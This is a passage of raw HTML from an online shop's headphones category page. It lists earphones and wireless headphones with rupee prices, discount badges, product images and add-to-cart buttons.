			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM-220x220.jpg" class="woo-entry-image-main" alt="i-Music Universal Earphone Handree" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.22-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6006" class="wvn-quick-view" data-product_id="6006"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/i-music-universal-earphone-handree/">i-Music Universal Earphone Handree</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>120.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;120.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="/product-category/electronic-accessories/audio/headphones-headsets/?add-to-cart=6006" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6006" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6006" data-product_sku="393" aria-label="Add to cart: &ldquo;i-Music Universal Earphone Handree&rdquo;" rel="nofollow" data-success_message="&ldquo;i-Music Universal Earphone Handree&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6006" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-6072 status-publish instock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_cat-mobile-accessories product_tag-i12-mini-airpods has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/i12-mini-airpods/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM-220x220.jpg" class="woo-entry-image-main" alt="i12 Mini Airpods" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6072" class="wvn-quick-view" data-product_id="6072"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-6%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/i12-mini-airpods/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM-220x220.jpg" class="woo-entry-image-main" alt="i12 Mini Airpods" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.47-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6072" class="wvn-quick-view" data-product_id="6072"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/i12-mini-airpods/">i12 Mini Airpods</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>900.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>845.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;845.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="/product-category/electronic-accessories/audio/headphones-headsets/?add-to-cart=6072" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6072" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6072" data-product_sku="412" aria-label="Add to cart: &ldquo;i12 Mini Airpods&rdquo;" rel="nofollow" data-success_message="&ldquo;i12 Mini Airpods&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6072" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-6069 status-publish instock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_cat-mobile-accessories product_tag-i7-mini-airpods has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/i7-mini-airpods/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1-220x220.jpg" class="woo-entry-image-main" alt="i7 Mini Airpods" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6069" class="wvn-quick-view" data-product_id="6069"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-8%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/i7-mini-airpods/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1-220x220.jpg" class="woo-entry-image-main" alt="i7 Mini Airpods" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.50-AM-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6069" class="wvn-quick-view" data-product_id="6069"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/i7-mini-airpods/">i7 Mini Airpods</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>850.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;850.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>780.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;780.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="/product-category/electronic-accessories/audio/headphones-headsets/?add-to-cart=6069" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6069" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6069" data-product_sku="411" aria-label="Add to cart: &ldquo;i7 Mini Airpods&rdquo;" rel="nofollow" data-success_message="&ldquo;i7 Mini Airpods&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6069" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-6009 status-publish last instock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_cat-mobile-accessories product_tag-earphones-with-bass product_tag-original-handfree-blue-spectrum-m5 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/original-handfree-blue-spectrum-m5-earphones-with-bass/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM-220x220.jpg" class="woo-entry-image-main" alt="Original Handfree Blue Spectrum M5, Earphones with Bass" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6009" class="wvn-quick-view" data-product_id="6009"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-23%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/original-handfree-blue-spectrum-m5-earphones-with-bass/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM-220x220.jpg" class="woo-entry-image-main" alt="Original Handfree Blue Spectrum M5, Earphones with Bass" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.30.01-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6009" class="wvn-quick-view" data-product_id="6009"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/original-handfree-blue-spectrum-m5-earphones-with-bass/">Original Handfree Blue Spectrum M5, Earphones with Bass</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>230.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;230.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="/product-category/electronic-accessories/audio/headphones-headsets/?add-to-cart=6009" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6009" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6009" data-product_sku="394" aria-label="Add to cart: &ldquo;Original Handfree Blue Spectrum M5, Earphones with Bass&rdquo;" rel="nofollow" data-success_message="&ldquo;Original Handfree Blue Spectrum M5, Earphones with Bass&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6009" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-6056 status-publish first instock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_cat-mobile-accessories product_tag-p47-wireless-headphones has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/p47-wireless-headphones/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM-220x220.jpg" class="woo-entry-image-main" alt="P47 Wireless Headphones" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6056" class="wvn-quick-view" data-product_id="6056"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-6%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/p47-wireless-headphones/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM-220x220.jpg" class="woo-entry-image-main" alt="P47 Wireless Headphones" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.07-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6056" class="wvn-quick-view" data-product_id="6056"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/p47-wireless-headphones/">P47 Wireless Headphones</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>850.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;850.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;800.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="/product-category/electronic-accessories/audio/headphones-headsets/?add-to-cart=6056" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6056" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6056" data-product_sku="407" aria-label="Add to cart: &ldquo;P47 Wireless Headphones&rdquo;" rel="nofollow" data-success_message="&ldquo;P47 Wireless Headphones&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6056" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-5984 status-publish instock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_cat-mobile-accessories product_tag-real_me-r40-wired-stereo-handsfree-3-5mm-headset has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/real_me-r40-wired-stereo-handsfree-3-5mm-headset/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM-220x220.jpg" class="woo-entry-image-main" alt="Real_me R40 Wired Stereo Handsfree 3.5mm Headset" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5984" class="wvn-quick-view" data-product_id="5984"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-25%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/real_me-r40-wired-stereo-handsfree-3-5mm-headset/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM-220x220.jpg" class="woo-entry-image-main" alt="Real_me R40 Wired Stereo Handsfree 3.5mm Headset" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.28.16-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5984" class="wvn-quick-view" data-product_id="5984"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/real_me-r40-wired-stereo-handsfree-3-5mm-headset/">Real_me R40 Wired Stereo Handsfree 3.5mm Headset</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>280.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;280.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>210.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;210.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="/product-category/electronic-accessories/audio/headphones-headsets/?add-to-cart=5984" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5984" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5984" data-product_sku="386" aria-label="Add to cart: &ldquo;Real_me R40 Wired Stereo Handsfree 3.5mm Headset&rdquo;" rel="nofollow" data-success_message="&ldquo;Real_me R40 Wired Stereo Handsfree 3.5mm Headset&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5984" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-6060 status-publish outofstock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_cat-mobile-accessories product_tag-samsung-u-flex-headphone-best-quality has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/samsung-u-flex-headphone-best-quality/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM-220x220.jpg" class="woo-entry-image-main" alt="Samsung U Flex Headphone Best Quality" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6060" class="wvn-quick-view" data-product_id="6060"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
			
	<span class="onsale">-5%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/samsung-u-flex-headphone-best-quality/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM-220x220.jpg" class="woo-entry-image-main" alt="Samsung U Flex Headphone Best Quality" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.43-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6060" class="wvn-quick-view" data-product_id="6060"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/samsung-u-flex-headphone-best-quality/">Samsung U Flex Headphone Best Quality</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,430.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,430.00.</span></span>
